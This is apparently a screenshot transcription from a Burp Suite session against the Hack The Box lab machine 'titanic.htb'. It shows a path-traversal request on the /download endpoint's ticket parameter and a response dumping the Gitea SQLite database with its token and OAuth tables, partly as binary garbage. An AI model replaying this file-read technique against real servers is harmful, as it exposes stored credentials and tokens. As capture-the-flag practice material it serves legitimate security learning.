 Send
Cancel
<
>
Target: http://titanic.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 17:12:51 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Connection: close
11
12 SQLite format 3@ 2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX `UQE_oauth2_grant_user_application`
ON `oauth2_grant` (`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL,
`counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL,
`updated_unix` INTEGER NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE
INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE UNIQUE INDEX
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE `oauth2_authorization_code`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge`
TEXT NULL, `code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX `IDX_oauth2_application_uid`
ON `oauth2_application` (`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE INDEX
`UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE `oauth2_application` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER NULL, `name` TEXT NULL, `client_id` TEXT NULL,
`client_secret` TEXT NULL, `confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT NULL,
`created_unix` INTEGER NULL, `updated_unix` INTEGER NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE
INDEX `IDX_auth_token_expires_unix` ON `auth_token`
(`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX `IDX_auth_token_user_id` ON `auth_token`
(`user_id`)( !!tableauth_tokenauth_token
13 CREATE TABLE `auth_token` (`id` TEXT PRIMARY KEY NOT NULL, `token_hash` TEXT NULL, `user_id` INTEGER NULL,
`expires_unix` INTEGER NULL)3
14 G!indexsqlite_autoindex_auth_token_1auth_tokenG%+indexIDX_access_token_updated_unixaccess_token CREATE INDEX
`IDX_access_token_updated_unix` ON `access_token`
(`updated_unix`)G%+indexIDX_access_token_created_unixaccess_tokenCREATE INDEX `IDX_access_token_created_unix`
ON `access_token` (`created_unix`)O%;indexIDX_access_token_token_last_eightaccess_tokenCREATE INDEX
`IDX_access_token_token_last_eight` ON `access_token`
Search...
0 highlights
Search...
0 highlights